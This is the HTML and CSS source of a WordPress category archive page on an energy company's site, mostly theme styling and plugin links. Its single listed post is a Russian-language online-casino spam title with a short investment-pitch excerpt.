#a1a2a4;}.posts-list.list-style-v4 .posts-list__item.grid-item .grid-item-wrap .comments-link:hover {color: #ffffff;background-color: #398ffc;}/* Posts List Grid Item Invert */.grid-item-wrap.invert,.grid-item-wrap.invert .posted-on,.grid-item-wrap.invert .cat-links,.grid-item-wrap.invert .byline,.grid-item-wrap.invert .tags-links,.grid-item-wrap.invert .entry-meta,.grid-item-wrap.invert a,.grid-item-wrap.invert .btn-icon,.grid-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List Grid-5 Item Invert */.list-style-v5 .grid-item-wrap.invert .posted-on,.list-style-v5 .grid-item-wrap.invert .cat-links,.list-style-v5 .grid-item-wrap.invert .byline,.list-style-v5 .grid-item-wrap.invert .tags-links,.list-style-v5 .grid-item-wrap.invert .posted-on a,.list-style-v5 .grid-item-wrap.invert .cat-links a,.list-style-v5 .grid-item-wrap.invert .tags-links a,.list-style-v5 .grid-item-wrap.invert .byline a,.list-style-v5 .grid-item-wrap.invert .comments-link,.list-style-v5 .grid-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v5 .grid-item-wrap.invert .posted-on a:hover,.list-style-v5 .grid-item-wrap.invert .cat-links a:hover,.list-style-v5 .grid-item-wrap.invert .tags-links a:hover,.list-style-v5 .grid-item-wrap.invert .byline a:hover,.list-style-v5 .grid-item-wrap.invert .comments-link:hover {color: #ffffff;}/* Posts List Grid-6 Item Invert */.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a {color: #ffffff;background-color: #398ffc;}.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover {color: #ffffff;background-color: rgb(95,181,255);}.posts-list.list-style-v9 .posts-list__item.grid-item .grid-item-wrap .entry-header .entry-title {font-weight : 300;}/* Grid 7 */.list-style-v7 .grid-item-wrap.invert .posted-on a:hover,.list-style-v7 .grid-item-wrap.invert .cat-links a:hover,.list-style-v7 .grid-item-wrap.invert .tags-links a:hover,.list-style-v7 .grid-item-wrap.invert .byline a:hover,.list-style-v7 .grid-item-wrap.invert .comments-link:hover,.list-style-v7 .grid-item-wrap.invert .entry-title a:hover,.list-style-v6 .grid-item-wrap.invert .posted-on a:hover,.list-style-v6 .grid-item-wrap.invert .cat-links a:hover,.list-style-v6 .grid-item-wrap.invert .tags-links a:hover,.list-style-v6 .grid-item-wrap.invert .byline a:hover,.list-style-v6 .grid-item-wrap.invert .comments-link:hover,.list-style-v6 .grid-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v7 .grid-item-wrap.invert .posted-on,.list-style-v7 .grid-item-wrap.invert .cat-links,.list-style-v7 .grid-item-wrap.invert .byline,.list-style-v7 .grid-item-wrap.invert .tags-links,.list-style-v7 .grid-item-wrap.invert .posted-on a,.list-style-v7 .grid-item-wrap.invert .cat-links a,.list-style-v7 .grid-item-wrap.invert .tags-links a,.list-style-v7 .grid-item-wrap.invert .byline a,.list-style-v7 .grid-item-wrap.invert .comments-link,.list-style-v7 .grid-item-wrap.invert .entry-title a,.list-style-v7 .grid-item-wrap.invert .entry-content p,.list-style-v6 .grid-item-wrap.invert .posted-on,.list-style-v6 .grid-item-wrap.invert .cat-links,.list-style-v6 .grid-item-wrap.invert .byline,.list-style-v6 .grid-item-wrap.invert .tags-links,.list-style-v6 .grid-item-wrap.invert .posted-on a,.list-style-v6 .grid-item-wrap.invert .cat-links a,.list-style-v6 .grid-item-wrap.invert .tags-links a,.list-style-v6 .grid-item-wrap.invert .byline a,.list-style-v6 .grid-item-wrap.invert .comments-link,.list-style-v6 .grid-item-wrap.invert .entry-title a,.list-style-v6 .grid-item-wrap.invert .entry-content p {color: #ffffff;}.posts-list.list-style-v7 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .btn:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .btn:hover {color: #398ffc;border-color: #398ffc;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link:hover {color: #398ffc;}.posts-list.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a {color: #3b3d42;}.posts-list.posts-list--vertical-justify.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a:hover{color: #ffffff;background-color: #398ffc;}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover {color: #ffffff;background-color: rgb(95,181,255);}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a{color: #ffffff;background-color: #398ffc;}.list-style-v8 .justify-item-inner.invert .posted-on,.list-style-v8 .justify-item-inner.invert .cat-links,.list-style-v8 .justify-item-inner.invert .byline,.list-style-v8 .justify-item-inner.invert .tags-links,.list-style-v8 .justify-item-inner.invert .posted-on a,.list-style-v8 .justify-item-inner.invert .cat-links a,.list-style-v8 .justify-item-inner.invert .tags-links a,.list-style-v8 .justify-item-inner.invert .byline a,.list-style-v8 .justify-item-inner.invert .comments-link,.list-style-v8 .justify-item-inner.invert .entry-title a,.list-style-v8 .justify-item-inner.invert .entry-content p,.list-style-v5 .justify-item-inner.invert .posted-on,.list-style-v5 .justify-item-inner.invert .cat-links,.list-style-v5 .justify-item-inner.invert .byline,.list-style-v5 .justify-item-inner.invert .tags-links,.list-style-v5 .justify-item-inner.invert .posted-on a,.list-style-v5 .justify-item-inner.invert .cat-links a,.list-style-v5 .justify-item-inner.invert .tags-links a,.list-style-v5 .justify-item-inner.invert .byline a,.list-style-v5 .justify-item-inner.invert .comments-link,.list-style-v5 .justify-item-inner.invert .entry-title a,.list-style-v5 .justify-item-inner.invert .entry-content p,.list-style-v4 .justify-item-inner.invert .posted-on:hover,.list-style-v4 .justify-item-inner.invert .cat-links,.list-style-v4 .justify-item-inner.invert .byline,.list-style-v4 .justify-item-inner.invert .tags-links,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a,.list-style-v4 .justify-item-inner.invert .tags-links a,.list-style-v4 .justify-item-inner.invert .byline a,.list-style-v4 .justify-item-inner.invert .comments-link,.list-style-v4 .justify-item-inner.invert .entry-title a,.list-style-v4 .justify-item-inner.invert .entry-content p {color: #ffffff;}.list-style-v8 .justify-item-inner.invert .posted-on a:hover,.list-style-v8 .justify-item-inner.invert .cat-links a:hover,.list-style-v8 .justify-item-inner.invert .tags-links a:hover,.list-style-v8 .justify-item-inner.invert .byline a:hover,.list-style-v8 .justify-item-inner.invert .comments-link:hover,.list-style-v8 .justify-item-inner.invert .entry-title a:hover,.list-style-v5 .justify-item-inner.invert .posted-on a:hover,.list-style-v5 .justify-item-inner.invert .cat-links a:hover,.list-style-v5 .justify-item-inner.invert .tags-links a:hover,.list-style-v5 .justify-item-inner.invert .byline a:hover,.list-style-v5 .justify-item-inner.invert .entry-title a:hover,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a:hover,.list-style-v4 .justify-item-inner.invert .tags-links a:hover,.list-style-v4 .justify-item-inner.invert .byline a:hover,.list-style-v4 .justify-item-inner.invert .comments-link:hover,.list-style-v4 .justify-item-inner.invert .entry-title a:hover{color: #398ffc;}.posts-list.list-style-v5 .justify-item .justify-item-wrap .entry-footer .comments-link:hover {border-color: #398ffc;}.list-style-v4 .justify-item-inner.invert .btn:hover,.list-style-v6 .justify-item-wrap.invert .btn:hover,.list-style-v8 .justify-item-inner.invert .btn:hover {color: #ffffff;}.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .comments-link:hover,.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .btn:hover {color: #398ffc;border-color: #398ffc;}/* masonry Posts List */.posts-list.list-style-v3 .comments-link {border-color: #398ffc;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.masonry-item .masonry-item-wrap .comments-link:hover {color: #ffffff;background-color: #398ffc;}/* Posts List masonry Item Invert */.masonry-item-wrap.invert,.masonry-item-wrap.invert .posted-on,.masonry-item-wrap.invert .cat-links,.masonry-item-wrap.invert .byline,.masonry-item-wrap.invert .tags-links,.masonry-item-wrap.invert .entry-meta,.masonry-item-wrap.invert a,.masonry-item-wrap.invert .btn-icon,.masonry-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List masonry-5 Item Invert */.list-style-v5 .masonry-item-wrap.invert .posted-on,.list-style-v5 .masonry-item-wrap.invert .cat-links,.list-style-v5 .masonry-item-wrap.invert .byline,.list-style-v5 .masonry-item-wrap.invert .tags-links,.list-style-v5 .masonry-item-wrap.invert .posted-on a,.list-style-v5 .masonry-item-wrap.invert .cat-links a,.list-style-v5 .masonry-item-wrap.invert .tags-links a,.list-style-v5 .masonry-item-wrap.invert .byline a,.list-style-v5 .masonry-item-wrap.invert .comments-link,.list-style-v5 .masonry-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v5 .masonry-item-wrap.invert .posted-on a:hover,.list-style-v5 .masonry-item-wrap.invert .cat-links a:hover,.list-style-v5 .masonry-item-wrap.invert .tags-links a:hover,.list-style-v5 .masonry-item-wrap.invert .byline a:hover,.list-style-v5 .masonry-item-wrap.invert .comments-link:hover {color: #ffffff;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link:hover {color: #398ffc;}.widget_recent_entries a,.widget_recent_comments a {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;color: #3b3d42;}.widget_recent_entries a:hover,.widget_recent_comments a:hover {color: #398ffc;}.widget_recent_entries .post-date,.widget_recent_comments .recentcomments {color: #a1a2a4;}.widget_recent_comments .comment-author-link a {color: #a1a2a4;}.widget_recent_comments .comment-author-link a:hover {color: #398ffc;}.widget_calendar th,.widget_calendar caption {color: #398ffc;}.widget_calendar tbody td a {color: #3b3d42;}.widget_calendar tbody td a:hover {color: #ffffff;background-color: #398ffc;}.widget_calendar tfoot td a {color: #a1a2a4;}.widget_calendar tfoot td a:hover {color: #3b3d42;}/* Preloader */.jet-smart-listing-wrap.jet-processing + div.jet-smart-listing-loading,div.wpcf7 .ajax-loader {border-top-color: #398ffc;border-right-color: #398ffc;}/*--------------------------------------------------------------## Ecwid Plugin Styles--------------------------------------------------------------*//* Product Title, Product Price amount */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form__msg,html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store h1,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__categories * {font-style: normal;font-weight: 500;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;}html#ecwid_html body#ecwid_body .ecwid .ec-size .ec-wrapper .ec-store .product-details__product-description {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__text,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__textarea,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:visited,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store input[type="radio"].form-control__radio:checked+.form-control__radio-view::after {color: #398ffc;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:hover {color: #3b3d42;}/* Product Title, Price small state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__tax {font-size: 12px;}/* Product Title, Price medium state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__tax {font-size: 14px;}/* Product Title, Price large state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__tax {font-size: 17px;}/* Product Add To Cart button */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store button {font-style: normal;font-weight: 900;line-height: 1;font-family: Hind, sans-serif;letter-spacing: 1px;}/* Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button {border-color: #398ffc;background-color: transparent;color: #398ffc;}/* Product Add To Cart button hover state, Product Category active state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button:hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button:hover,html#ecwid_html body#ecwid_body .horizontal-menu-container.horizontal-desktop .horizontal-menu-item.horizontal-menu-item--active>a {border-color: #398ffc;background-color: #398ffc;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button {border-color: #398ffc;background-color: #398ffc;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button:hover {border-color: #ffffff;background-color: #ffffff;color: #398ffc;}/* Product Add To Cart button small label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control .form-control__button {font-size: 10px;}/* Product Add To Cart button medium label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--small .form-control__button {font-size: 11px;}/* Product Add To Cart button large label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--medium .form-control__button {font-size: 14px;}/* Mini Cart icon styles */html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #398ffc;}html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #3b3d42;}
</style>
<link rel='stylesheet' id='blog-layouts-module-css' href='https://sktenerji.com/wp-content/themes/buildex/inc/modules/blog-layouts/assets/css/blog-layouts-module.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cx-google-fonts-buildex-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%7CHind%3A400%2C300%2C500%2C900%7CMontserrat%3A700&#038;subset=latin&#038;ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.2.4' type='text/css' media='all' />
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.2.4' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://sktenerji.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sktenerji.com/wp-json/wp/v2/categories/54" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sktenerji.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://sktenerji.com/wp-content/uploads/2021/09/cropped-skt-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sktenerji.com/wp-content/uploads/2021/09/cropped-skt-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sktenerji.com/wp-content/uploads/2021/09/cropped-skt-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://sktenerji.com/wp-content/uploads/2021/09/cropped-skt-logo-270x270.png" />
</head>

<body class="archive category category-lgr-org-ua category-54 wp-custom-logo group-blog hfeed top-panel-invisible layout-fullwidth blog-default sidebar_enabled position-one-right-sidebar sidebar-1-3 elementor-default elementor-kit-6">
<div class="page-preloader-cover">
				<div class="page-preloader"></div>
			</div><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header ">
		

<div class="site-header__wrap container">
		<div class="space-between-content">
		<div class="site-branding">
			<a href="https://sktenerji.com/" class="custom-logo-link" rel="home"><img width="2194" height="907" src="https://sktenerji.com/wp-content/uploads/2021/09/skt-logo.png" class="custom-logo" alt="SKT ENERGY" decoding="async" fetchpriority="high" srcset="https://sktenerji.com/wp-content/uploads/2021/09/skt-logo.png 2194w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-300x124.png 300w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-1024x423.png 1024w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-768x317.png 768w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-1536x635.png 1536w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-2048x847.png 2048w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-600x248.png 600w" sizes="(max-width: 2194px) 100vw, 2194px" /></a>		</div>
			<nav id="site-navigation" class="main-navigation" role="navigation">
		<div class="main-navigation-inner">
		<ul id="main-menu" class="menu"><li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-710"><a href="https://sktenerji.com/">Home</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://sktenerji.com/about/">About</a></li>
<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://sktenerji.com/service/">Services</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://sktenerji.com/management-softwares/">Management Softwares</a></li>
<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://sktenerji.com/our-works/">Projects</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://sktenerji.com/contacts/">Contacts</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
		</div>
	</div>
	</header><!-- #masthead -->
	<div class="site-breadcrumbs ">
	<div class="site-breadcrumbs__wrap container">
				
		<div class="breadcrumbs"><div></div><div>
		<div class="breadcrumbs_content">
		<div class="breadcrumbs_wrap"><div class="breadcrumbs_item"><a href="https://sktenerji.com/" class="breadcrumbs_item_link is-home" rel="home" title="Home">Home</a></div>
			 <div class="breadcrumbs_item"><div class="breadcrumbs_item_sep">&#47;</div></div> <div class="breadcrumbs_item"><span class="breadcrumbs_item_target">lgr.org.ua</span></div>
		</div>
		</div></div>
		</div>			</div>
</div>	<div id="content" class="site-content ">

	<div class="site-content__wrap container">

		<header class="page-header">
			<h1 class="page-title">Category: <span>lgr.org.ua</span></h1>		</header><!-- .page-header -->

		<div class="row">

			
			<div id="primary" class="col-xs-12 col-md-8">

				
				<main id="main" class="site-main"><div class="posts-list posts-list--default list-style-default">
<article id="post-1242" class="posts-list__item default-item post-1242 post type-post status-publish format-standard hentry category-lgr-org-ua">

	<header class="entry-header">
		<h3 class="entry-title"><a href="https://sktenerji.com/onlajn-kazino-point-loto-tankionlinehackclub-com-186/" rel="bookmark">Онлайн казино Point loto tankionlinehackclub com холодные и горячие слоты Пресс релизы АССбуд строительный портал</a></h3>
		<div class="entry-meta">
			<span class="byline">By <a href="https://sktenerji.com/author/sktenerji/">sktenerji</a></span><span class="cat-links">In <a href="https://sktenerji.com/category/lgr-org-ua/" rel="category tag">lgr.org.ua</a></span><span class="posted-on">Posted <time datetime="2023-03-17T10:54:28+00:00">March 17, 2023</time></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	
	<div class="entry-content"><p>Нужно принять решение, выйти за привычные рамки, когда накопления лежат мертвым грузом на банковском вкладе, и стремительно обесцениваются. Если принять во внимание, что цены на многие товары и услуги за год вырастают на 25-50%, то никакие депозиты, скупка золота уже не работают. А вот грамотно вложенные средства позволяют компенсировать инфляцию,...</p></div>
	<footer class="entry-footer">
		<div class="entry-meta">
						<div><a href="https://sktenerji.com/onlajn-kazino-point-loto-tankionlinehackclub-com-186/#respond" class="comments-button"><i class="fa fa-comment" aria-hidden="true"></i> 0</a><a href="https://sktenerji.com/onlajn-kazino-point-loto-tankionlinehackclub-com-186/" class="btn ">More</a></div>
		</div>
			</footer><!-- .entry-footer -->

</article><!-- #post-1242 -->
</div></main><!-- #main -->

				
			</div><!-- #primary -->

			
			
	<aside id="secondary" class="col-xs-12 col-md-4 widget-area">
		
